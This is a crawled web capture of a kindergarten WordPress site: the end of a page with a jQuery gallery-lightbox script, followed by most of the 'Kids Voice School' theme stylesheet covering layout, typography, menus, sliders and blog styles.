	.gallery-caption, .blocks-gallery-item figcaption { display: none !important; }	.pbWrapper > img{display: inline;}
	#pbThumbsToggler {display: none !important;}
</style>

<script type="text/javascript">// <![CDATA[
jQuery(document).ready(function($) {
	/* START --- Gallery Lightbox Lite --- */
		/* Gutenberg Adaptive */
	$('.blocks-gallery-item, .wp-block-image').each(function(i) {

		var $blck = $(this).find('img'),
		$isSrc = $blck.attr('src');

		if (! $blck.closest('a').length) {
			$blck.wrap('<a class="glg-a-custom-wrap" href="'+$isSrc+'"></a>');
		}
		else {
			$blck.closest('a').addClass('glg-a-custom-wrap');
		}

	});

	
	/* Initialize!
	.glg-a-custom-wrap (Block Gallery)
	.carousel-item:not(".bx-clone") > a:not(".icp_custom_link") (Image Carousel)
	.gallery-item > dt > a (Native Gallery) */
	$('.gallery, .ghozylab-gallery, .wp-block-gallery')
		.photobox('.carousel-item > a:not(".icp_custom_link"),a.glg-a-custom-wrap, .gallery-item > dt > a, .gallery-item > div > a',{
			autoplay: true,
			time: 3000,
			thumbs: true,
			counter: ''
		}, callback);
		function callback(){
		};

});

/* END --- Gallery Lightbox Lite --- */

// ]]></script>


        <!-- Custom JS -->
    <script type="text/javascript">
    <!--//--><![CDATA[//><!--
            //--><!]]>
    </script>
</body>
</html>      

--- FILE ---
content_type: text/css
request_url: https://przedszkole.familyschool.edu.pl/wp-content/themes/kids/style.css?ver=6.4.7
body_size: 11769
content:
/*
Theme Name: Kids Voice School
Theme URI: http://showcase.themesonwheels.com/kids/
Author: Aislin Themes
Description: The 2013 theme for WordPress.
Version: 2.0.0
Author: Aislin Themes
Author URI: http://themeforest.net/user/Aislin
License: GNU General Public License
License URI: license.txt
Tags: one-column, two-columns, right-sidebar, fixed-width, custom-colors, custom-header, custom-menu, editor-style, full-width-template, theme-options
*/

/* =Reset default browser CSS. Based on work by Eric Meyer: http://meyerweb.com/eric/tools/css/reset/index.html
-------------------------------------------------------------- */

/* ============================================================================================= */
/* =====>>> Table of contents <<<=============================================================== */
/*
			BASE
				Reset
				Tools
			
			DEFAULT STYLES
				Typography
				Images
				Tables
				Forms
			
			GLOBAL LAYOUT			
				Structure
				Body section
				Header section
				Content section
				Footer section
				
			PAGE SPECIFIC LAYOUT
				Home
					sliders
				About
				Page Styles
				Portfolio
				Blog
					post
					comments
					widgets
				Contact
				Extras

                        RESPONSIVE

*/
/* ============================================================================================= */


/* ============================================================================================= */
/* =====>>> BASE <<<============================================================================ */
/* ============================================================================================= */

/* ----->>> RESET <<<--------------------------------------------------------------------------- */

/* By Eric Meyer */
html, body, div, span, applet, object, iframe, 
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td {
	margin: 0; 
	padding: 0; 
	border: 0; 
	outline: 0; 
	font-size: 100%; 
	vertical-align: baseline; 
	background: transparent; 
}

body { line-height: 1; }
ol, ul { list-style: none; }
blockquote, q { quotes: none; }
:focus { outline: 0; }
ins { text-decoration: none; }
del { text-decoration: line-through; }
table { border-collapse: collapse; border-spacing: 0; }

/* Add permanent vertical scrollbar to Firefox */
html { overflow: -moz-scrollbars-vertical; }


/* ----->>> TOOLS <<<--------------------------------------------------------------------------- */

/* Clearfix */
.clearfix:after { 
	content: "."; 
	display: block; 
	clear: both; 
	visibility: hidden; 
	line-height: 0; 
	height: 0; 
}
.clearfix { 
	display: inline-block; 
}
html[xmlns] .clearfix { 
	display: block;
	margin: 0; 
	clear:both;
}
* html .clearfix { 
	height: 1%; 
}


/* ============================================================================================= */
/* =====>>> DEFAULT STYLES <<<================================================================== */
/* ============================================================================================= */ 


/* ----->>> TYPOGRAPHY <<<---------------------------------------------------------------------- */


/* --------------- Font Embeding */

@font-face {
    font-family: 'TOONISH';
    src: url('css/TOONISH.eot');
    src: url('css/TOONISH.eot?#iefix') format('embedded-opentype'),
         url('css/TOONISH.ttf') format('truetype'),
         url('css/toonish-webfont.svg#TOONISH') format('svg');
    font-weight: normal;
    font-style: normal;
}

@font-face {
	font-family: 'Throw_My_Hands_Up_in_the_Air';
	src: url('css/Throw_My_Hands_Up_in_the_Air.eot');
	src: local('☺'), url('css/Throw_My_Hands_Up_in_the_Air.ttf')
		format('truetype');
	font-weight: normal;
	font-style: normal;
}

/* --------------- Base */

body {
	font-size: 14px;
	line-height: 18px;
	font-family: Georgia, Helvetica, sans-serif;
	font-weight: normal;
	color:#3F3F3F;
}
input, select, textarea, button { 
	margin: 0;
	font-size: 12px; 
	line-height: 18px; 
	font-family: "Lucida Grande", "Lucida Sans Unicode", Helvetica, Arial, Verdana, sans-serif; 
	font-weight: normal; 	
}
h1 { margin: 0 0 27px 0; font-size: 36px; line-height: 36px; font-weight: normal; }
h2 { margin: 0 0 18px 0; font-size: 26px; line-height: 26px; font-weight: normal; }  
h3 { margin: 0 0 16px 0; font-size: 22px; font-weight: normal; }
h4 { margin: 0 0 12px 0; font-size: 14px; font-weight: bold; }
h5 { margin: 0 0 8px 0; font-size: 10px; font-weight: bold; }
h6 { margin: 0 0 3px 0; font-size: 9px; font-weight: bold; }

h1, h2, h3, h4, h5, h6{font-family: Georgia, "Times New Roman", Times, serif; }

ul { margin: 0 0 18px 2em; list-style-type: disc; }
ol { margin: 0 0 18px 2em; list-style-type: decimal; }
dl { margin: 0 0 18px 0; }

p { margin: 0 0 18px 0; }
address { margin: 0 0 18px 0; }

dfn { font-style: italic; }

pre, code { 
	overflow: auto; 
	font-family: "Lucida Console", Courier, "DejaVu Sans Mono", monospace; 
	/*white-space: pre;*/ 
	line-height:25px;
}
code { 
    background-color: #FFFFFF;
    border: 1px dotted #999999;
    padding: 2px;
}

blockquote { 
    color: #6B6969;
    font-family: Georgia,serif;
    font-size: 14px;
    font-style: italic;
	font-weight:bold;
    line-height: 21px;
    margin: 0 0 18px;
    min-height: 32px;
    overflow: hidden;
    padding: 13px 0 0 51px;
}
q { font-style: italic; }
cite { font-style: italic; }
a { cursor: pointer; text-decoration: none; display:inline;}
strong { font-weight: bold; font-style: normal; }
em { font-weight: normal; font-style: italic; }
del { text-decoration: line-through; }


/* ----->>> IMAGES <<<-------------------------------------------------------------------------- */

.alignleft { margin: 7px 15px 7px 0; float:left;  }
.alignright {  margin: 0 0 7px 15px; float:right; }
.aligncenter { margin: 7px auto; display:block;  }


/* ----->>> TABLES <<<-------------------------------------------------------------------------- */

table { margin: 0 auto 18px auto; border-collapse: separate; border-spacing: 3px; font-size:12px; }
th { border-width: 0; text-align: left; border-style: solid; }
td, th { padding: 7px 15px; }
th {
	font-size:13px;
	color:#3f3f3f;
}
tr.odd td {
    background-color: #fff;
	color:#949191;
}
tr.even td {
    background-color: none;
	color:#3f3f3f;
}


/* ----->>> FORMS <<<--------------------------------------------------------------------------- */

form { margin: 0 0 18px 0; }
.form-row { margin: 0 0 9px 0; }
legend { margin: 0 0 18px 0; font-size: 18px; font-weight: bold; }
label { 
	margin: 0 0 2px 0; 
	display: block; 
	font-size:11px;
}
input, select, textarea { 
	padding: 6px 10px; 	
	background: #fff; 
	border:1px solid #ddd;
}   

/* --------------- Adapt forms to the grid system */

.c-12 input, .c-12 select, .c-12 textarea, input.u-12, select.u-12, textarea.u-12 { width: 954px; }
.c-11 input, .c-11 select, .c-11 textarea, input.u-11, select.u-11, textarea.u-11 { width: 872px; }
.c-10 input, .c-10 select, .c-10 textarea, input.u-10, select.u-10, textarea.u-10 { width: 790px; }
.c-9 input, .c-9 select, .c-9 textarea, input.u-9, select.u-9, textarea.u-9  { width: 708px; }
.c-8 input, .c-8 select, .c-8 textarea, input.u-8, select.u-8, textarea.u-8  { width: 580px; }
.c-7 input, .c-7 select, .c-7 textarea, input.u-7, select.u-7, textarea.u-7 { width: 544px; }
.c-6 input, .c-6 select, .c-6 textarea, input.u-6, select.u-6, textarea.u-6  { width: 462px; }
.c-5 input, .c-5 select, .c-5 textarea, input.u-5, select.u-5, textarea.u-5  { width: 380px; }
.c-4 input, .c-4 select, .c-4 textarea, input.u-4, select.u-4, textarea.u-4  { width: 298px; }
.c-3 input, .c-3 select, .c-3 textarea, input.u-3, select.u-3, textarea.u-3 { width: 216px; }
.c-2 input, .c-2 select, .c-2 textarea, input.u-2, select.u-2, textarea.u-2  { width: 134px; }
.c-1 input, .c-1 select, .c-1 textarea, input.u-1, select.u-1, textarea.u-1  { width: 52px; }

input[type=checkbox],
input[type=radio],
input[type=image],
input[type=submit],
input[type=file] {
	width: auto;
}

input.input-checkbox, 
input.input-radio , 
input.input-image, 
input.input-submit,  
input.input-file { 
	width: auto;
} 

input[type=image], input.input-image { 	
	padding: 0; 	
	border: none; 
	-moz-border-radius: 0; 
	-webkit-border-radius: 0; 
	border-radius: 0; 
	behavior: url(js/misc/PIE.htc);
	background: none;  
}


 
/* ============================================================================================= */
/* =====>>> GLOBAL LAYOUT <<<=================================================================== */
/* ============================================================================================= */
 

/* ----->>> STRUCTURE <<<----------------------------------------------------------------------- */

.wrap{ /* helper - get together content */
    margin: 0 auto;
    position: relative;
    width: 954px;
}
#header { 
    position: relative;
	min-height: 104px; 
    position: relative;
    padding-top: 27px;
	z-index:5;
}
#header .wrap {
    overflow: visible;
}
#header h1 { margin:0px;}
#content {
	position: relative;
	overflow: hidden;
	padding: 25px 0 80px;
	z-index:4;
}
#content.home {
	padding:0;
}
#footer { 
	background: url("images/bg-footer.png") repeat scroll left top transparent;
	overflow: hidden;
	padding: 50px 0 20px;
	position: relative;
	margin-top: -20px;
	z-index: 3;
}

/*---------------- GRID SYSTEM --------------- */

.c-1, .c-2, .c-3, .c-4, .c-5, .c-6, .c-7, .c-8, .c-9, .c-10, .c-11, .c-12 { 
	margin: 0 0 0 30px; display: inline; float: left; 
}
.inverse > .c-4{margin: 0; float: left;}
.inverse > .c-8{margin: 0 0 0 30px; float: right;}

.c-1  { width: 52px; }
.c-2  { width: 134px; }
.c-3  { width: 216px; }
.c-4  { width: 298px; }
.c-5  { width: 380px; }
.c-6  { width: 462px; }
.c-7  { width: 544px; }
.c-8  { width: 626px; }
.c-9  { width: 708px; }
.c-10 { width: 790px; }
.c-11 { width: 872px; }
.c-12 { width: 954px; }

.c-1:first-child, .c-2:first-child, .c-3:first-child, .c-4:first-child,
.c-5:first-child, .c-6:first-child, .c-7:first-child, .c-8:first-child,
.c-9:first-child, .c-10:first-child, .c-11:first-child, .c-12:first-child {
	margin-left: 0; 
}

/* ----->>> BODY SECTION <<<-------------------------------------------------------------------- */
html { background: url("images/white-paper-bg.jpg") repeat scroll 0 0 transparent;}
body { background: url("images/header-bckgr.jpg") no-repeat scroll center top transparent;}

/*---------------- META INFORMATION --------------- */
.meta {
	font-size: 10px;
	font-family: Georgia, serif;
	text-transform:uppercase;
	margin-bottom:5px;
	/*clear: both;*/
}
.meta a { color: #6b6969; text-decoration: none !important; }
.meta a:hover { color: #000000; }

/*---------------- ADDITIONAL lLIST STYLES --------------- */
ul.checklist {
	margin-left: 0;
	list-style-type: none;
}
ul.checklist li {
	padding-left: 20px;
	background-position: 0 4px;
	background-repeat: no-repeat;
}
ol.list {
	margin:0 5px;
	font:12px/20px Georgia, "Times New Roman", Times, serif;
	padding:0 0 15px 20px;
}
ul.bullets, ul.arrows, ul.stars, ul.checklist {
	color: #949191;
	margin:0 5px;
	font:12px/20px Georgia, "Times New Roman", Times, serif;
	padding:0 0 20px;
    display: inline-block;
}
ul.bullets li, ul.arrows li, ul.stars li, ul.checklist li {
	list-style:none;
	padding-left:20px;
}
ul.bullets li {
	background-position: 0 -40px;
	background-repeat: no-repeat;
}
ul.arrows li {
	background-position: 0 0;
	background-repeat: no-repeat;
}
ul.stars li {
	background-position: 0 -20px;
	background-repeat: no-repeat;
}
ul.checklist li {
	background-position: 0 -60px;
	background-repeat: no-repeat;
}
  
/*---------------- BUTTONS --------------- */  
.read-more {
    display: inline-block;
    font: 20px/40px "Cantora One",Arial,Helvetica,sans-serif;
    height: 40px;
    padding-right: 50px;
    position: relative;
	text-transform:uppercase;
	text-decoration: none !important;
}
.read-more span.circle-arrow, .button-submit span.circle-arrow  {
    display: inline-block;
    height: 40px;
	width:40px;
    position:absolute;
	top:0;
	right:0;
}

.button-submit {
    display: inline-block;
    font: 15px/40px "Cantora One",Arial,Helvetica,sans-serif;
    height: 40px;
    padding-right: 50px;
    position: relative;
	margin-right:20px;
	text-transform:uppercase;
	text-decoration: none !important;
} 
.button-reset {
    background:url(images/button-clear.png) no-repeat 0 30px;
	color: #8b8b8b;
    display: inline-block;
    font: 15px/40px "TOONISH",Arial,Helvetica,sans-serif;
    height: 40px;
    padding-right: 50px;
	padding-left:10px;
    position: relative;
	text-transform:uppercase;
	text-decoration: none !important;
} 


/*---------------- PAGINATION --------------- */
.pagination {
	width:100%;
	overflow:hidden;
}
.pagination ul {
	position:relative;
	margin:30px auto;
}
.pagination ul li {
	float:left;
	display:inline;
}
.pagination a {
	font: 16px Georgia, "Times New Roman", Times, serif;
	color:#949191;
	display:block;
	padding:7px 5px;
	text-transform:uppercase;
}
.pagination a.previous-1{
	padding:11px 30px 20px 45px;	
	font: 15px "Cantora One",Arial,Helvetica,sans-serif;
	position:relative;
}
.pagination a.previous-1 span.circle-arrow-left {
	height: 40px;
	width:40px;
    position:absolute;
	top:0;
	left:0;
}
.pagination a.next-1 {
    font: 15px "Cantora One",Arial,Helvetica,sans-serif;
    padding: 11px 50px 20px 30px;
    position: relative;
}
.pagination a.next-1 span.circle-arrow {
    height: 40px;
    position: absolute;
    right: 0;
    top: 0;
    width: 40px;
}

/*---------------- DIVIDERS --------------- */
.devider {
    background: url("images/dotted-line.png") repeat-x scroll 0 50% transparent;
    display: block;
    padding: 5px 0;
    text-align: left;
}

/*---------------- SYSTEM MESSAGES --------------- */
.message {
	padding: 9px 15px;
	margin: 0 0 18px 0;
	border-width: 1px;
	border-style: solid;
	-moz-border-radius: 6px;
	-webkit-border-radius: 6px;
	border-radius: 12px;
	behavior: url(js/misc/PIE.htc);
}
.message.success {
	background-color: #CFFEBF;
	border-color: #8FE573;
	color: #005826;
}
.message.info {
	background-color: #BFEBFE;
	border-color: #73C0E6;
	color: #000058;
}
.message.warning {
	background-color: #FCFEBF;
	border-color: #E5D973;
	color: #502800;
}
.message.error {
	background-color: #FFDFDF;
	border-color: #FFA5A5;
	color: #BF0000;
}

/*---------------- PULLQUOTES --------------- */
.pullquote {
	width: 201px;
	font-size: 14px;
	line-height: 21px;
	font-family: Georgia, serif;
	font-style: italic;
	color: #6B6969;
	font-weight: bold;
}
.pullquote.left {
	margin: 18px 30px 18px 0;
	float: left;
}
.pullquote.right {
	margin: 18px 0 18px 30px;
	float: right;
}

/*---------------- TEXT HIGHLIGHTING --------------- */  
span.mark { padding:2px 5px; }


/* ----->>> HEADER SECTION <<<------------------------------------------------------------------ */

/*---------------- LOGO --------------- */
h1 a {
    display: block;
    height: 68px;
    width: 372px;
    z-index: 10;
}


/*---------------- MAIN NAVIGATION --------------- */
#main-navigation {
	position: absolute;
	right: 0;
	top: 29px;
	z-index: 1;
}

/*---------------- Base */
.dd-menu, .dd-menu ul {
    font: 16px "Cantora One","Times New Roman",Times,serif;
    list-style-position: outside;
    list-style-type: none;
    margin: 0;
    padding: 0;
    position: relative;
}
.dd-menu li {
	position: relative;
	float: left;
	display:block;
}
.dd-menu li a {
	position: relative;
	display: block;
	float: left;
	text-decoration: none;
}
 
/*---------------- Links level 1 */
.dd-menu li { margin-left: 5px; }
.dd-menu li:first-child { margin-left: 0; }
.dd-menu li a {
	height: 45px;
	line-height: 34px;
	padding: 0 12px;
}

/*---------------- Links level 2,3,4 */
.dd-menu ul li {
	margin: 0;
	float: left;
	display: inline;
	width: 100%;
}
.dd-menu ul a {
	display: block;
	height: auto;
	line-height: 45px;
	padding: 0 10px;
	width: 200px;
}

/*---------------- Submenu level 1 */
.dd-menu ul {
	font: 16px Georgia,"Times New Roman",Times,serif;
	left: 12px;
	top: 30px;
	/*min-width: 150px;*/
	position: absolute;
	display: none;
	z-index: 10;
	margin-top:15px;
	border-width: 0 0 1px 1px;
}
.dd-menu li ul li a, .dd-menu li.current-menu-item ul li a { background-color:#fff; }

/*---------------- Submenu level 2,3,4 */
.dd-menu ul ul {
	left: 150px;
	top: 0;
	margin-top: -1px;
}

/*---------------- Dropdown mechanism */
.dd-menu li:hover ul ul, 
.dd-menu li:hover ul ul ul, 
.dd-menu li:hover ul ul ul ul { display:none; }

.dd-menu li:hover ul, 
.dd-menu li li:hover ul, 
.dd-menu li li li:hover ul, 
.dd-menu li li li li:hover ul { display:block; }

/*---------------- Arrows level 1 */
.dd-menu a.dd-submenu-title { padding-right: 10px; }
.dd-menu a span.dd-arrow {
	height: 7px;
	position: absolute;
	background-position: 0 0;
	background-repeat: no-repeat;
	height: 14px;
	position: absolute;
	right: -11px;
	top: 10px;
	width: 18px;
}
.dd-menu a:hover span.dd-arrow, .dd-menu a.dd-path span.dd-arrow, .dd-menu li.current-menu-item a span.dd-arrow { background-position: 0px -14px; }

/*---------------- Arrows level 2,3,4 */
.dd-menu ul a span.dd-arrow { 	
    background-position: 0 -14px;
    height: 14px;
    position: absolute;
    right: 10px;
    top: 18px;
    width: 14px;	
}
.dd-menu ul a.dd-path span.dd-arrow, .dd-menu ul a:hover span.dd-arrow { background-position: 0 -30px; }



/* ----->>> CONTENT SECTION <<<----------------------------------------------------------------- */

/*---------------- INTRO --------------- */
#intro {
	min-height: 88px;
	overflow: hidden;
	padding: 20px 0 0;
	position: relative;
	top: 0;
}
#intro h1 {
    border-right: 1px solid #FFFFFF;
    color: #FFFFFF;
    display: inline;
    float: left;
    font: 30px TOONISH,Georgia,Helvetica,sans-serif;
    padding: 10px 20px 10px 0;
	text-transform:uppercase;
}

/*---------------- Breadcrumbs */
.breadcrumbs {
    color: #fff;
    display: inline;
    float: left;
    font: 12px Georgia,"Times New Roman",Times,serif;
    margin: 16px 0 9px;
    padding-left: 20px;
}
.breadcrumbs strong { font-weight: normal; }

/*---------------- Social Bookmarking */
ul.social-bookmarking {
	position:relative;
	float:left;
	display:inline;
	padding: 0;
	margin: 10px 0 0;
	list-style-type: none;
}
ul.social-bookmarking li {
	margin-left: 27px;
	display: inline;
	float: left;
}
.tw { background:url(images/tw.png) no-repeat left top; }
.fb { background:url(images/fb.png) no-repeat left top; }
.in { background:url(images/in.png) no-repeat left top; }
.rss { background:url(images/rss.png) no-repeat left top; }
.tw, .fb, .in, .rss {
	width:45px;
	height:45px;
	display:block;
}


/* ----->>> FOOTER SECTION <<<------------------------------------------------------------------ */

/*---------------- FOOTER CONTENT --------------- */  
 #footer h3{
    color : #737272;
    font-family : "Cantora One", Georgia,Helvetica, sans-serif;
    font-size: 16px;
	margin-bottom:18px;
	text-transform:uppercase;
}
#footer h5{
	font-size: 10px;
	font-weight: normal;
	font-family: Georgia,serif
}
#footer ul {
	margin: 0;
	list-style:none;
}
#footer p {
	font: 11px Arial, Helvetica, sans-serif;
	color: #3f3f3f;
	line-height: 15px;
}

/*---------------- FOOTER SUBCONTENT --------------- */  
#footer #sub-footer {
    background: url("images/scissors.png") no-repeat scroll center top transparent;
    line-height: 11px;
    margin: 0 auto 0;
    padding: 15px 0 0;
    position: relative;
    width: 1084px;
}
#sub-footer img {
	position: absolute;
	top: -15px;
	left: -45px
}
#copyright { 
	position: relative;
	overflow: hidden;
	font-size: 11px;
	color: #3f3f3f;
	padding : 13px 0 0;
	left: 63px;
	float:left;
	display:inline;
	margin-bottom:0;
}
ul.subfooter-menu {
	font-size: 11px;
	padding : 13px 0 0;
	right:63px;
	position:relative;
	float:right;
	display:inline;
}
ul.subfooter-menu li {
	border-right: 1px solid #3f3f3f;
	display: inline;
	float: right;
	margin-left: 10px;
	padding-right: 5px;
}
ul.subfooter-menu li:first-child {
	border: none;
}
ul.subfooter-menu li a {
	color: #3f3f3f;
}
.scissors{
	background:url(images/scissors.png) no-repeat center top;
	width:1084px;
	height:26px;
	margin:0 auto;
}

  
/* ============================================================================================= */
/* =====>>> PAGE SPECIFIC LAYOUT <<<============================================================ */
/* ============================================================================================= */
  
  
/* ----->>> HOME <<<---------------------------------------------------------------------------- */ 

/*---------------- SLIDERS --------------- */
#slider {
    height: 344px;
    margin: 0 auto;
    position: relative;
    width: 960px;
    
}
#slider .wrap {z-index:5;}
#slider .c-8{width:656px; position: relative;z-index:6;}
#slider .c-12{position: relative;z-index:6;}
#slider .c-4{margin-left:0; position: relative; z-index:6;}

#slider object{
    position: relative;
    z-index: 100;
    left:-155px;
}

#slider-bg {
    left: -102px;
    position: absolute;
    top: 105px;
    z-index: 1;
	height: 235px;
    width: 1117px;
}
  
/*---------------- Big slider */
#slider #big-slider {
	height: 303px;
	overflow: hidden;
	position:relative;
	z-index: 5px;
}
#slider .c-8 #big-slider {width: 656px;}
#slider .c-12 #big-slider {width: 950px;}

#slider #big-slider #slider-items li {
    height: 293px;
    overflow: hidden;
    margin-left: 2px;
}

#slider .c-8 #big-slider #slider-items li {width: 650px;}
#slider .c-12 #big-slider #slider-items li {width: 950px;}

#slider .slider-mask {
    background: url("images/slider-mask1.png") no-repeat 0 0 transparent;
    height: 308px;
    position: absolute;
    width: 656px;
    margin-top: -1px;
    z-index: 51;
}

#slider .c-8 .slider-mask { width: 656px;}
#slider .c-12 .slider-mask { width:950px; background: url("images/slider-mask-wide.png") no-repeat 0 0 transparent; }

#slider #slider-items {
    top: 4px;
	margin:0;
	background-color: #fff;
}

#slider .c-8 #slider-items {
    width:650px; 
    height: 300px;
}

#slider .c-12 #slider-items {
    width:944px;
    height: 300px;
}


#slider #slider-pagination {
	margin: 0;
	font: 14px "ABeeZee", Arial, Helvetica, sans-serif;
}
#slider #slider-pagination li {
	display: inline;
	float: left;
	padding: 0 3px;
}
#slider #slider-pagination a {
	display: block;
	text-align: center;
	width: 8px;
}

span.previous, span.next {
	background-repeat: no-repeat;
	display: block;
	margin-top: 7px;
	width: 20px;
	height: 12px;
}

#next-menu-slider,#prev-menu-slider {
	background-image: url(images/scroll-arrows.png);
	background-repeat: no-repeat;
	position: absolute;
}
.next,.previous {
	cursor: pointer;
	height: 24px;
	top: 200px;
	width: 27px;
}
#pagination-container {
    position: absolute;
    bottom: 8px;
    right: 11px;
    z-index: 55;
}
#pagination-container span {
    float: left;
}

#slider.piece_slider{
    height: 370px !important;
    padding-bottom: 20px !important;
}

/*---------------- Category-slider --------------------*/
#cat-slider {
    float: left;
    height: 303px;
    left: -1px;
    padding-left: 25px;
    position: relative;
    width: 272px;
    z-index: 5;
}
#cat-slider h2 {
    font-family: ABeeZee,Georgia,"Times New Roman",Times,serif;
}
#cat-slider li {
    color: #6B6969;
    font-family: Georgia,"Times New Roman",Times,serif;
    font-size: 10px;
   /* height: 60px;*/
    padding-bottom:15px;
    line-height: 10px;
}
#cat-slider h2 {
    margin-bottom: 0;
    padding-bottom: 10px;
    padding-top: 28px;
	text-transform:uppercase;
}
#cat-slider h3 {
    margin-bottom: 0;
    line-height: 22px;
}
#cat-slider ul {
    margin-left: 0;
    width: 200px;
}
#cat-slider .devider {
    margin-bottom: 10px;
    width: 180px;
}
#vertical-slider {
    background-color: red;
}
.up-arrow, .down-arrow {
    display: block;
    height: 38px;
    width: 38px;
	cursor:pointer;
}
.up-arrow {
    background-position: 0 0;
    position: absolute;
    right: 8px;
    top: 14px;
}
.up-arrow:hover {
    background-position: 0 -86px;
}
.down-arrow:hover {
    background-position: 0 -128px;
}
.down-arrow {
    position: absolute;
    right: 10px;
    top: 253px;
}
#scroller {
    height: 190px;
    overflow: hidden;
    width: 200px;
    background-color: none;
}

/*---------------- FEATURES SECTION --------------- */
#featured{
	/*height: 200px;*/
}
#featured .page h2{
	font-family: ABeeZee,Georgia,"Times New Roman",Times,serif;
	text-transform:uppercase;
}
#featured .page h2 a{ text-decoration: none;}
#featured .page h3{ line-height: 26px;}
#featured p{
	line-height: 23px;
    color: #3f3f3f;
    margin-bottom: 10px;
}

#featured .read-more{ margin-bottom:10px;}
#featured .widget-working-hours h3{
	font:26px ABeeZee,Georgia,"Times New Roman",Times,serif;
}
.widget-working-hours h3{
	color: #3f3f3f;
	font-family: Georgia,"Times New Roman",Times,serif;
}
.widget-working-hours p{
	line-height: 23px;
    color: #3f3f3f;
    margin-bottom: 10px;
}
.widget-working-hours ul li {
	padding-left: 65px;
	vertical-align: middle;
}
.widget-working-hours span{
	color: #999;
	font-size : 11px;
	text-transform:uppercase;
}
.widget-working-hours strong {
    color: #2F2F2F;
    font-size: 20px;
    font-weight: normal;
    display:block;
    line-height: 21px;
}
br {
	height:1px;
}
.widget-working-hours .devider{
    height:28px;
    padding:0px;
}
.clock, .phone {
	height:44px;
}

/*---------------- MIDDLE SECTION --------------- */
#container-middle{
    position: relative;
    min-height: 381px;
    margin-top : 10px;
    padding : 42px 0 0 0;
    z-index: 5;
}
#container-middle h3{
	margin-bottom: 1px;
	line-height: 24px;
}
#container-middle h4{
	font-size:11px;
	margin-bottom: 8px;
	text-transform:uppercase;
}
#container-middle h3{
    color: #fff;     
}
#container-middle p {
    line-height: 21px;
    color: #fff;
    padding: 10px 0 0;
}
.mask{
	overflow:hidden;
	position:relative;
}
#container-middle .mask{
    height: 133px;
    width:  292px;
}
#container-middle .read-more:hover{ color: #fffde1 !important; }
.middle-frame-mask {
    background: url("images/thumb-widget293x135.png") no-repeat scroll -1px -1px transparent;
    height: 134px;
    position: absolute;
    width: 292px;
    z-index: 5;
}
.mosaic-overlay {
    background:url("images/image-hover.png") no-repeat scroll 0 0 transparent;
    display: none;
    height: 100%;
    position: absolute;
    width: 100%;
    z-index: 4;
    opacity:0;
    filter: alpha(opacity=0);
}

/* ----->>> ABOUT <<<---------------------------------------------------------------------------- */ 
.page { /*padding-right:25px;*/ }
.page.full { padding-right:0; }
.page h3 { 
	color:#6b6969;
	/*text-transform:uppercase;*/
	/*font-size:14px;*/
}
.page p {
	font-size:13px;
	line-height:20px;
}

.page-content a {display: inline;}
.page-content h3{ line-height:26px;}

/* ----->>> PAGE STYLES <<<---------------------------------------------------------------------------- */ 
.styles.post { margin-bottom:0px; }
      
/* ----->>> PORTFOLIO <<<----------------------------------------------------------------------- */  
.portfolio-menu {
	list-style:none;
	margin:0;
}
.portfolio-menu .c-12 { margin-bottom:30px !important; }
.portfolio-menu p { margin-bottom:5px; }
.portfolio-menu .dashed {
	padding:10px 0;
	margin-top:20px !important;
}
h2.portfolio-title {margin-bottom:8px; font-size:22px}
h4.portfolio-title {margin-bottom:20px; text-transform: uppercase; font-size:11px;}
.portfolio-menu h3 {margin-bottom:8px; }
.portfolio-menu h3.title a { text-decoration: none !important;}
.portfolio-menu h4 {text-transform: uppercase; font-size:11px;}

.portfolio-menu .big-list, .portfolio-menu .two-column, .portfolio-menu .four-column {margin-bottom:40px !important;}

/*---------------- BIG LIST --------------- */  
.portfolio-menu .big-list p.image{
    padding-bottom: 40px;
    position: relative;
	float:left;
	display:inline;
	margin-right:25px;
}
.portfolio-menu .big-list span.gallery-big-list-mask {
	background:url(images/thumb-portfolio643x362.png) no-repeat left top;
	width:643px;
	height:362px;
	position:absolute;
	top:0;
	left:0;
	z-index:5;
}
.portfolio-menu .big-list p.image img { padding:11px; }
.portfolio-menu .excerpt p{line-height:22px;}

/*---------------- 2 COLUMNS --------------- */ 
.portfolio-menu .two-column p.image{
    padding-bottom: 40px;
    position: relative;
}
.portfolio-menu .two-column span.gallery-2col-mask {
    background: url("images/thumb-portfolio465x236.png") no-repeat scroll left top transparent;
    height: 237px;
    left: 0;
    position: absolute;
    top: 0;
    width: 465px;
    z-index: 5;
}
.portfolio-menu .two-column p.image img { padding:11px; }
.portfolio-menu .excerpt p{line-height:22px;}

/*---------------- 4 COLUMNS --------------- */
.portfolio-menu .four-column p.image{
    padding-bottom: 20px;
    position: relative;
}
.portfolio-menu .four-column span.gallery-4col-mask {
	background:url(images/thumb-portfolio217x210.png) no-repeat left top;
	width:465px;
	height:236px;
	position:absolute;
	top:0;
	left:0;
	z-index:5;
}
.portfolio-menu .four-column p.image img { padding:11px; }

/*---------------- 3 COLUMNS SMALL THUMBS --------------- */

.portfolio-menu .three-column p.image{
    padding-bottom: 20px;
    position: relative;
}

.portfolio-menu .three-column span.gallery-3col-mask {
    background:url(images/thumb-portfolioq150x145.png) no-repeat left top;
    width:150px;
    height:145px;
    position:absolute;
    top:0;
    left:0;
    z-index:5;
}

.portfolio-menu .three-column p.image img { padding:8px; }
.portfolio-menu .three-column .image-caption { bottom: -11px;}
.c-3.three-column{width: 150px;}



/* ----->>> BLOG <<<---------------------------------------------------------------------------- */ 

/*---------------- POST --------------- */
.post {
	margin-bottom:40px;
	position:relative;
	/*float: left;*/
}
.single .post a { display: inline;}
.post-list, .review-list { padding-right:25px; zoom:1;}
.post h1 { margin-bottom: 20px; }
.post h2 { margin-bottom: 10px; }
.post h2 a{text-decoration: none !important;}
.post h3 {
    color: #6B6969;
    font-size: 14px;
    text-transform: uppercase;
}
.post h4 {
	text-transform:uppercase;
	font-size:14px;
}
.post h5 {
	text-transform:uppercase;
	font-size:10px;
}
.post h4, .post h5, .post h6 { color:#6b6969; }
p.meta span { padding-right:2px; text-transform:uppercase; font-size:10px; }
p.meta span a {display: inline; }
.post .meta .date, .post .meta .author, .post .meta .categories, .post .meta .time, .post .meta .place {
	border-right: 1px solid #b09d8b;
	padding-right: 5px;
}
.post .meta .categories, .post .meta .place { border-right: none; }
.post p.image {
	overflow:hidden;
}

.blog-posts .title a{width:383px;}
.blog-posts a.image {
    display: inline;
    float: left;
    margin-right: 20px;
}
